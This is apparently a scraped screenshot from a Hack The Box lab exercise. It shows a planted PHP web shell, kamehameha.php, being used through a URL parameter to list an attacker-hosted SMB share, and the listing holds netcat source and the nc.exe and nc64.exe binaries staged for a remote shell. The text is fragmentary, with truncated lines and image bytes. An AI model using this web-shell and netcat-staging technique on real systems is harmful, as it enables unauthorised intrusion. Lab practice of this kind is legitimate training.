 10.10.10.198:8080/upload/k
http://10.10.10.198:8080/up
netcat 1.11 for Win32/Wi
view-source:http://10.10.10.198:8080/upload/kamehameha.php?telepathy=dir \\10.10.14.70\smbFolder
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 �PNG
2
3 Volume in drive \\10.10.14.70\smbFolder has no label.
4 Volume Serial Number is ABCD-EFAA
5
6 Directory of \\10.10.14.70\smbFolder
7
8 28/12/2004 11:23 12,166 doexec.c
9 06/11/1996 22:40 22,784 getopt.c
10 16/09/2011 22:44 69,850 netcat.c
11 09/07/1996 15:01 7,283 generic.h
12 03/11/1994 19:07 4,765 getopt.h
13 06/02/1998 15:50 61,780 hobbit.txt
14 27/12/2004 17:37 18,009 license.txt
15 16/09/2011 22:45 6,885 readme.txt
16 16/09/2011 22:46 300 Makefile
17 16/09/2011 22:52 38,616 nc.exe
18 16/09/2011 22:52 45,272 nc64.exe
19 11 File(s) 287,710 bytes
20 0 Dir(s) 0 bytes free
21